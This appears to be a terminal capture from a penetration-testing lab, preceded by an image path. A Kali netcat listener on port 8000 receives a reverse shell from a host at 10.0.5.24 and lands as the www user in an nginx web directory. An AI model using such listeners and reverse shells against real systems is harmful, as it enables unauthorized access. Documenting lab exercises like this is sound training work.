 ┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.0.17.64] from (UNKNOWN) [10.0.5.24] 50607
bash: cannot set terminal process group (898): Can't assign requested address
bash: no job control in this shell
[www@bifur /usr/local/www/nginx-dist]$